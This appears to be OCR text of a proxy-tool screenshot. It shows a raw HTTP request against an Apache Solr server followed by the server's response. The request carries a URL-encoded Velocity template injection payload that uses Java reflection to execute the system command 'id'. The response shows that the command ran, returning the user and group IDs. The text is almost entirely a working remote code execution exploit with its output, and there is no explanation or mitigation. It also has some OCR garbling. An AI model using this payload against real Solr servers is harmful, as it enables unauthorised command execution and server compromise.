 Raw Params Headers Hex
GET
/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custo
m=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%2
7))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=
$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i
+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: 10.211.55.13:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/plain, */*
Accept-Language: zh,zh-CN;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://10.211.55.13:8983/solr/
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 131
0 uid=1000(mark) gid=1000(mark)
ç» =1000(mark),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lp
admin),128(sambashare)